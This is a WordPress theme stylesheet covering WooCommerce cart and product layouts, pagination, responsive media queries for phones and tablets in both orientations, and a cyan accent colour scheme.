.woocommerce ul.products li.product .star-rating {
  font-size: .857em;
  margin-right: auto;
  margin-left: auto;
}

.woocommerce-cart .quantity .qty {
  margin: 0 auto;
}

.woocommerce table tbody tr:nth-child(2n) {
  background-color: #fff
}

.woocommerce-cart table.cart td {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  border-right: 1px solid #eee;
}

.woocommerce table.shop_table th {
  font-weight: normal;
  padding: 6px 12px;
  font-size: 16px;
  text-align: center;
}

.woocommerce .cart_totals h2 {
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
  font-size: 24px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
  text-align: left;
}

.woocommerce .cart_totals h2:after {
  content: "";
  width: 160px;
  border-bottom: 1px solid #00bcd4;
  left: 0;
  bottom: -1px;
  position: absolute;
}

.woocommerce table.shop_table tbody tr td.actions .coupon .input-text {
  height: 40px;
  width: 150px !important;
  margin: 0 20px 5px 0;
  background: none;
}

.woocommerce .button {
  -webkit-transition: -webkit-box-shadow .25s;
  transition: -webkit-box-shadow .25s;
  transition: box-shadow .25s;
  transition: box-shadow .25s, -webkit-box-shadow .25s;
  -webkit-transition: .3s ease-out;
  transition: .3s ease-out;
}

.woocommerce .button:hover {}

.woocommerce div.product form.cart {
  margin: 36px 0px 0px 0px;
}

.woocommerce div.product form.cart .variations, .woocommerce #content div.product form.cart .variations {
  margin: 0;
  width: 100%;
  table-layout: fixed;
}

.woocommerce .variations_form.cart .variations tbody {
  border: none;
}

.woocommerce div.product form.cart .variations td.label, .woocommerce #content div.product form.cart .variations td.label {
  padding: 0px 18px 0px 0px;
  background-color: transparent;
  font-weight: 600;
  min-width: 80px;
  position: relative;
  overflow: hidden;
  margin-top: -20px;
}

.woocommerce div.product form.cart .variations select, .woocommerce #content div.product form.cart .variations select {
  width: 100%;
  margin: 0px 0px 0px 0px;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  width: 100%;
}

.single-product .product_meta {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #eaeaea;
  padding-right: 5px;
  padding-left: 10px;
  margin-top: 20px;
}

.single-product .product_meta span {
  display: table;
  table-layout: fixed;
}

.single-product .product_meta span>* {
  padding-left: 5px;
}

.single-product .product_meta span span {
  display: inline-block;
  table-layout: auto;
}

.woocommerce nav.woocommerce-pagination {
  border-radius: 0;
  display: block;
  height: 50px;
  margin-top: 20px;
  margin-bottom: 20px;
}

.shop-warp {
  margin-top: 40px;
  margin-bottom: 40px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  margin-right: 4px;
  margin-left: 4px;
  padding: .3875rem .825rem;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  text-align: center;
  font-size: 14px;
  line-height: inherit;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.woocommerce nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul {
  border: none;
  padding: inherit;
  margin: auto;
  overflow: inherit;
}

/*
------------------------------------
Code For Mobile device CORE
------------------------------------
*/

/*======== Media Queries for Standard Devices ========*/
@media print, screen and (min-width: 64em) {
  /*===Header===*/
  #header-top .off-canvas-wrapper {
    display: none;
  }
  /*===Content===*/
  #top-content {
    padding-top: 0px;
    padding-bottom: 16px;
  }
  .slider-right .post-wrap {
    height: 300px;
  }

  .nopadding-left {
    margin-left: 0px !important;
  }
  .lates-post-blog {
    margin-left: .9rem;
  }
  .margin-right-post {
    margin-right: .9rem;
  }
  .no-homesidebar .lates-post-blog {
    padding-left: 0;
  }
  .no-homesidebar .lates-post-blogbig .block-content-wrap, .no-homesidebar .lates-post-blogbig .block-header-wrap {
    width: 90%;
    margin-right: auto;
    margin-left: auto;
  }
  .sidebar-inner {
    padding-left: 0px;
    padding-right: 15px;
    padding-left: 25px;
  }
  .home-sidebar.sidebar-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
  .no-homesidebar .lates-post-warp {
    width: 33%;
  }
  /*===Text size===*/
  .post-title.is-size-1 {
    font-size: 36px;
    font-weight: inherit;
  }
  .post-title.is-size-2 {
    font-size: 30px;
    font-weight: inherit;
  }
  .is-size-2 {
    font-size: 30px;
    font-weight: inherit;
  }
  .post-title.is-size-3 {
    font-size: 24px;
    font-weight: 600;
  }
  .post-title.is-size-4 {
    font-size: 21px;
    font-weight: 600;
  }
  .post-title.is-size-5 {
    font-size: 14px;
    font-weight: 600;
  }
  .post-title.is-size-6 {
    font-size: 13px;
    font-weight: 600;
  }
  .shop-warp {
    margin-top: 60px;
    margin-bottom: 40px;
  }
  .columns-3 .woocommerce ul.products li.product, .woocommerce-page .columns-3 ul.products li.product {
    width: 30%;
  }
}


/* Portrait */

@media print, screen and (min-width: 320px) and (max-width: 1024px) and (orientation: portrait) {
  #header-top .off-canvas-wrapper {
    display: block;
  }
  /*===General===*/
  body .fullWidth {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: initial;
    padding: 0px;
  }
  /*===Header===*/
  #site-title .site-title, .site-title a {
    font-size: 90% !important;
  }
  .mobile-menu .logo a img {
    width: 70%;
  }
  #site-title .site-title, .site-title {
    margin: 0px !important;
  }
  #topmenu .top-bar .top-bar-left .menu {
    text-align: center;
    display: inline-block;
    width: 100%;
  }
  #topmenu .top-bar .top-bar-left .menu li {
    display: inline-block
  }
  #topmenu .top-bar .top-bar-left .menu a {
    padding-right: 5px;
    padding-left: 5px;
  }
  .top-bar .social-btns {
    text-align: center;
  }
  #topmenu .top-bar, #topmenu .top-bar ul {
    padding: 0px 5px 5px 5px;
    background-color: transparent;
  }
  #header-top .head-bottom-area, #header-top .head-top-area {
    display: none;
  }
  /*===Widgets===*/
  .lates-post-warp, .no-homesidebar .lates-post-warp {
    width: 100%;
    display: block;
    padding-right: .10rem;
    padding-left: .10rem;
  }
  .lates-post-blogbig .post-body {
    margin-right: 10px;
    margin-left: 10px;
  }
  .grid-container.small-full {
    padding-right: 0;
    padding-left: 0;
    max-width: 100%;
    margin: 0 auto;
  }
  .sidebar-inner {
    padding-right: 0px;
    padding-left: 0px;
  }
  .top-footer-wrap .sidebar-footer {
    padding-right: .625rem;
    padding-left: .625rem;
  }

  .single-post-header {
    padding-bottom: 20px;
  }
  .single-content-wrap {
    padding: 10px 20px 30px 20px;
  }

  .margin-horizontal {
    margin-right: auto;
    ;
    margin-left: auto;
  }
  .no-homesidebar .lates-post-blog {
    display: block;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
  }
  .flexslider .flex-control-thumbs .image {
    height: 50px;
  }
  #top-content {
    padding-top: 0px;
    padding-bottom: 10px;
  }
  #top-content .flexslider {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .top-bar .float-center-small {
    display: block;
    margin-right: auto;
    margin-left: auto;
    margin-top: 20px;
    max-width: fit-content;
  }
  .lates-post-blogbig .post-body {
    margin-top: -30px;
  }
  .heade-content {
    padding-top: 30px;
    padding-bottom: 30px;
  }

}

/* !!! Portrait !!! */

/* Landscape */

@media print, screen and (min-width: 568px) and (max-width: 1024px) and (orientation: landscape) {
  /*===General===*/
  body .fullWidth {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: initial;
    padding: 0px;
  }
  /*===Header===*/
  .mobile-menu .logo a img {
    width: 70%;
  }
  #site-title .site-title, .site-title a {
    font-size: 90% !important;
  }
  #site-title .site-title, .site-title {
    margin: 0px !important;
  }
  #header-top .off-canvas-wrapper {
    display: block;
  }
  #header-top .head-bottom-area, #header-top .head-top-area {
    display: none;
  }
  /*===Widgets===*/
  .no-homesidebar .lates-post-warp {
    width: 50%;
  }
  .lates-post-blogbig .post-body {
    margin-right: 10px;
    margin-left: 10px;
  }
  .grid-container.small-full {
    padding-right: 0;
    padding-left: 0;
    max-width: 100%;
    margin: 0 auto;
  }

  .single-content-wrap {
    padding: 20px 20px 40px 20px;
  }
  .single-post-header {
    padding-bottom: 20px;
  }
  .margin-horizontal {
    margin-right: auto;
    ;
    margin-left: auto;
  }
  .no-homesidebar .lates-post-blog {
    display: block;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
  }
  .flexslider .flex-control-thumbs .image {
    height: 60px;
  }
  #top-content .flexslider {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  #top-content {
    padding-top: 0px;
    padding-bottom: 10px;
  }
  .top-bar .float-center-small {
    display: block;
    margin-right: auto;
    margin-left: auto;
    margin-top: 20px;
    max-width: fit-content;
  }
  .lates-post-blogbig .post-body {
    margin-top: -30px;
  }
}

/*----------- Ipad portrait -----------*/

@media print, screen and (min-width: 768px) and (max-width: 1024px) and (orientation: portrait) {
  .lates-post-warp, .no-homesidebar .lates-post-warp {
    width: 50%;
    display: block;
    padding-right: .10rem;
    padding-left: .10rem;
  }
  #header-top .off-canvas-wrapper {
    display: block;
  }
  .lates-post-blogbig .post-body {
    margin-top: -30px;
  }
  .mobile-menu .logo a img {
    width: 70%;
  }
}
@media only screen
and (min-width : 768px)
and (max-width : 1024px)
and (orientation : landscape) {
  #header-top .off-canvas-wrapper {
    display: block;
  }
}
/* !!!! Landscape !!! */

/* ----------- Retina Screens ----------- */

@media print, screen and (min-width: 40em) {
  .slider-right .post-wrap {
    height: 300px;
  }

}

.sub_header_page{background: #bff1ff;}

/* ----------- Pro color ----------- */
a,.comment-title h2,h2.comment-reply-title,
.sidebar-inner .widget_archive ul li a::before, 
.sidebar-inner .widget_categories ul li a::before, 
.sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, 
.sidebar-inner .widget_portfolio_category ul li a::before,
.defult-text a span,.woocommerce .star-rating span::before {
  color: #00bcd4;
}
.scroll_to_top,.bubbly-button,
#blog-content .navigation .nav-links .current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce ul.products li.product .button,.tagcloud a,
.lates-post-warp .button.secondary,.pagination .current,
.pagination li a,.widget_search .search-submit,
.widget_wrap .wp-block-search__button,.comment-form .form-submit input#submit, 
a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,
.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, 
.woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,
.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.mobile-menu  .nav-bar .offcanvas-trigger{
  background-color: #00bcd4;
}
.viewall-text .shadow{
  -webkit-box-shadow: 0 2px 3px rgba(47, 194, 227, 0.3);
    -moz-box-shadow: 0 2px 3px rgba(47, 194, 227, 0.3);
    box-shadow: 0 2px 3px rgba(47, 194, 227, 0.3);
}
.bubbly-button{
  -webkit-box-shadow: 0 2px 3px rgba(47, 194, 227, 0.3);
    -moz-box-shadow: 0 2px 3px rgba(47, 194, 227, 0.3);
    box-shadow: 0 2px 3px rgba(47, 194, 227, 0.3) !important;
}
/*== END ===*/
